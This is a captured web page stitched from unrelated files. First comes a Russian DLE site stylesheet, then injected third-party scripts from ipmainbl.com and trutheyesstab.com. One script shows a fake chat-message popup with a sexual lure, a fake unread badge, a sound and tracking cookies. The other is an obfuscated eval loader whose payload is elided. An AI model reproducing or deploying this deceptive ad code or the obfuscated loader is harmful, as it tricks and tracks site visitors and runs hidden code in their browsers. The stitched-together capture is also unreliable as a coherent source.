	.dle-captcha:after { clear: both; display: block; content: ""; }
	.dle-captcha > a { float: left; margin-right: 5px; }
	.dle-captcha img {
		position: relative;
		display: block;
		width: 130px; height: 46px;
		-webkit-transition: all ease .2s; transition: all ease .2s;
	}
	.dle-captcha > input { float: left; width: 130px; }

/* --- Настройка кнопок --- */
.btn, .bbcodes, .btn-border {
	border: 0 none;
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	height: 36px;
	border-radius: 18px;
	line-height: 22px;
	outline: none;
	background-color: #3394e6;
	color: #fff;
	border: 0 none;
	padding: 7px 22px;
	text-decoration: none !important;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2);
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
	-webkit-transition: all ease .1s; transition: all ease .1s;
}
	.btn > .icon { fill: #fff; }
	.btn-white > .icon { fill: #3394e6; }
	.btn-white { background-color: #fff; color: #3394e6; }
		.btn-white:hover > .icon { fill: #fff; }
		.btn-white:hover { background-color: #3394e6; color: #fff; }
	.btn:hover, .bbcodes:hover, .ui-button:hover { background-color: #46a6f6; }

	.btn-big { height: 46px; padding: 12px 27px; border-radius: 23px; }

	.btn-border {
		color: #3394e6;
		border: 2px solid #3394e6;
		line-height: 22px;
		padding: 5px 20px;
		background-color: transparent !important;
		overflow: hidden;
		box-shadow: inset 0 0 0 0 transparent; -webkit-box-shadow: inset 0 0 0 0 transparent;
	}
	.btn-border:hover {
		box-shadow: inset 0 0 0 2px rgba(51,148,230,0.2); -webkit-box-shadow: inset 0 0 0 2px rgba(51,148,230,0.2);
	}

/*---Дополнительные поля---*/
table.xfields {
	width: 100%;
}
.xfields textarea, .xprofile textarea {
    width: 100%;
    height: 186px;
    margin-top: 5px;
}
.xfields input[type="text"] {
	width: 100%;
}

.xfieldsdescr {
	width: 200px;
}
.xfields .bb-pane + textarea {
    margin-top: 0px;
}
.xfieldsnote {
	color: #838383;
    font-size: .9em;
}

.xfields_table td {
    vertical-align: top;
}
.xfieldsrow {
	padding-top:5px;
	clear: both;
}
.xfieldscolleft {
	float: left;
	width: 30%;
	padding-top: 14px;
}
.xfieldscolright {
	float: left;
	width: 70%;
}
.file-box {
	width: 95%;
	max-width: 437px;
	border:1px solid #B3B3B3;
	-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
	background-color: #F5F5F5;
	padding: 10px;
	margin-top: 10px;
}

.xfieldimagegallery {
  margin: 0;
  padding: 0;
  list-style: none;
  clear: both;
}

.xfieldimagegallery li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.xfieldimagegallery li img {
  float: left;
  margin-right: 5px;
  border: 5px solid #fff;
  width: 100px;
  height: 100px;
  transition: box-shadow 0.5s ease;
}

.xfieldimagegallery li img:hover {
  box-shadow: 0px 0px 7px rgba(0,0,0,0.4);
}

.qq-uploader { position:relative; width: 100%;}

.qq-upload-button {
    display:inline-block;
    margin-top:5px;
    margin-bottom:5px;
	cursor:pointer;
}
.qq-upload-drop-area {
    position:absolute; top:0; left:0; width:100%; height:100%; z-index:2;
	max-width: 437px;
    background:#FF9797; text-align:center;
}
.qq-upload-drop-area span {
    display:block; position:absolute; top: 50%; width:100%; margin-top:-8px; font-size:16px;
}

.qq-upload-drop-area-active {background:#FF7171;}

.uploadedfile {
	display: inline-block;
    width: 115px;
    height: 160px;
    margin: 10px 5px 5px 5px;
    border:1px solid #B3B3B3;
    box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    text-align: center;
    background:#ffffff;

}

.uploadedfile .uploadimage {
    margin-top: 5px;
    width: 115px;
    height: 90px;
	display: flex;
    align-items: center;
    justify-content: center;
    cursor: move;
    cursor: -webkit-grabbing;
}

.sortable-ghost {
	opacity: 0.4;
}
.uploadedfile .info {
    text-align: left;
    white-space: nowrap;
    margin: 0px 5px 0px 5px;
    overflow: hidden;
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor:not-allowed;
    pointer-events:none;
    opacity:0.65;
    filter:alpha(opacity=65);
    -webkit-box-shadow:none;
    box-shadow:none;
}

.progress {
    overflow:hidden;
    margin-top:10px;
	margin-bottom:10px;
    background-color:whitesmoke;
    height:10px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    -ms-border-radius:8px;
    -o-border-radius:8px;
    border-radius:8px;
    background:#eee;
    -webkit-box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
    box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
 .progress .progress-bar {
    float:left;
    width:0%;
    font-size:12px;
    line-height:20px;
    color:white;
    text-align:center;
    background-color:#428bca;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition:width 0.6s ease;
    transition:width 0.6s ease;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    -ms-border-radius:8px;
    -o-border-radius:8px;
    border-radius:8px;
    -webkit-box-shadow:none;
    box-shadow:none;
    height:8px;
}
.progress-bar span{
    position:absolute;
    width:1px;
    height:1px;
    margin:-1px;
    padding:0;
    overflow:hidden;
    clip:rect(0 0 0 0);
    border:0;
}
.progress-blue {
    background-image:-webkit-gradient(linear, left 0%, left 100%, from(#9bcff5), to(#6db9f0));
    background-image:-webkit-linear-gradient(top, #9bcff5, 0%, #6db9f0, 100%);
    background-image:-moz-linear-gradient(top, #9bcff5 0%, #6db9f0 100%);
    background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);
    background-repeat:repeat-x;
    border:1px solid #55aeee;
}

/*---Смайлы---*/

.emoji {
    border: none;
    vertical-align: middle;
    width: 22px;
    height: 22px;
}

.native-emoji {
    font-size: 1.3em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/laugh/enough.js?26249&mode=list&u=null&r=0.4547540133128394
body_size: 648
content:
 efe07e11ac57([['https://ipmainbl.com/clicks/MjYyNDlfMzA5Mzk3XzIzLjAwMTg2XzEzXzE3NjkwODgwNzE0ODgzMTUzMTc2XzIwXzMuMTQ3LjQ0LjczXmMyM2ZhNGEwYTIxNzE0MGJhNjk2NjJkMjcxOTQwMDFhXjE2LjEuMjIuMjAyNg==','//cs10.ipmainbl.com/content/61426/3525429.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ipmainbl.com/content/61426/3525429_2.webp']]);  try { localStorage.setItem('e07e11ac57_uid', '17690880714883153176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/laugh/enough5.js?26249a0.5991712994046217
body_size: 10921
content:
function setCookie_e07e11ac57(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e07e11ac57(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe07e11ac57(teasers) {
		setCookie_e07e11ac57('e07e11ac57_view_' + e07e11ac57_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e07e11ac57_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e07e11ac57_iM.prototype.e07e11ac57_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e07e11ac57_loadSound();

	    }
	    e07e11ac57_iM.prototype.e07e11ac57_loadSound = function () {
	        var e07e11ac57_request = new XMLHttpRequest();
	        e07e11ac57_request.withCredentials = true;
	        e07e11ac57_request.responseType = "arraybuffer";
	        e07e11ac57_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e07e11ac57_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e07e11ac57_request);
	        e07e11ac57_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e07e11ac57_request.open("GET", this.sound.Url, true);
	        e07e11ac57_request.send();
	    };
	    e07e11ac57_iM.prototype.e07e11ac57_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e07e11ac57_src = this.sound.context.createBufferSource();
	        e07e11ac57_src.buffer = this.sound.bufferLoader;
	        e07e11ac57_src.connect(this.sound.context.destination);
	        e07e11ac57_src.start(0);
	        e07e11ac57_src.addEventListener("ended", function () {
	            e07e11ac57_src.stop(0);
	            e07e11ac57_src.disconnect();
	        }, e07e11ac57_src);
	    };
	    var e07e11ac57_ss = new e07e11ac57_iM();
	    e07e11ac57_ss.e07e11ac57_initSound();

	    const e07e11ac57_date = new Date();
	    const e07e11ac57_hour = e07e11ac57_date.getHours() >= 10 ? e07e11ac57_date.getHours() : '0' + e07e11ac57_date.getHours();
	    const e07e11ac57_minutes = e07e11ac57_date.getMinutes() >= 10 ? e07e11ac57_date.getMinutes() : '0' + e07e11ac57_date.getMinutes();

	    function e07e11ac57_closePopup() {
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	    }

	    function e07e11ac57_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	        setCookie_e07e11ac57('e07e11ac57_click_' + e07e11ac57_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e07e11ac57_ss.e07e11ac57_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e07e11ac57_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e07e11ac57_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e07e11ac57_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e07e11ac57_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e07e11ac57_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e07e11ac57_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e07e11ac57_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e07e11ac57_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e07e11ac57_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e07e11ac57_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e07e11ac57_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e07e11ac57_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e07e11ac57_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e07e11ac57_goToUrl').addEventListener('click', e07e11ac57_goToURL);
	        document.querySelector('#e07e11ac57_closePopup').addEventListener('click', e07e11ac57_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e07e11ac57_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_view_' + i) == null) {
		e07e11ac57_view_flag = i;
		break;
	}
}

var e07e11ac57_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_click_' + i) == null) {
		e07e11ac57_click_flag = i;
		break;
	}
}

var e07e11ac57_close_flag = 0;
if (getCookie_e07e11ac57('e07e11ac57_close') == null) {
	e07e11ac57_close_flag = 1;
}

if (e07e11ac57_view_flag != 0 && e07e11ac57_click_flag != 0 && e07e11ac57_close_flag != 0) {
	var e07e11ac57_ud;
	try { e07e11ac57_ud = localStorage.getItem('e07e11ac57_uid'); } catch (e) { }
	
	var e07e11ac57_ims   = document.createElement("script");
	e07e11ac57_ims.type  = "text/javascript";
	e07e11ac57_ims.async = true;
	e07e11ac57_ims.src   = 'https://ipmainbl.com/laugh/enough.js?26249&mode=list&u=' + e07e11ac57_ud + '&r=' + Math.random();
	document.body.appendChild(e07e11ac57_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=157519
body_size: 1890
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"EPuDLBJty",29,3,11))